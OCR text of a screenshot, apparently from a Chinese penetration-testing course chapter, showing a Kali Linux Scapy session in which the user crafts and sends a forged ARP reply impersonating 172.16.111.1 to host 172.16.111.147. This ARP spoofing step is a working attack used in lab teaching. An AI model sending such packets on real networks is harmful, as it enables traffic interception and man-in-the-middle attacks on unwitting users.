 er-Kali_yyc (备份 1) [正在运行] - Oracle VM VirtualBox
视图 热键 设备 帮助
Scapy v2.4.4
12:48 PM
Scapy v2.4.4
File Actions Edit View Help
└─$ sudo scapy 148 ⨯ 1 ⚙
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
aSPY//YASa
apyyyyCY//////////YCa |
sY//////YSpcs scpCY//Pp | Welcome to Scapy
ayp ayyyyyyySCP//Pp syY//C | Version 2.4.4
AYAsAYYYYYYYY///Ps cY//S |
pCCCCY//p cSSps y//Y | https://github.com/secdev/scapy
SPPPP///a pP///AC//Y |
A//A cyP////C | Have fun!
p///Ac sC///a |
P////YCpc A//A | Craft packets like I craft my beer
.
scccccp///pSP///p p//Y | -- Jean De Clerck
sY/////////y caa S//P |
cayCyayP//Ya pY/Ya
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
using IPython 7.20.0
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.147", hwdst="0
...: 8:00:27:21:8e:0e")
>>> send(arpspoofed)
.
Sent 1 packets.
em
e
As_6
Right Ctrl
第六章 网络与系统渗透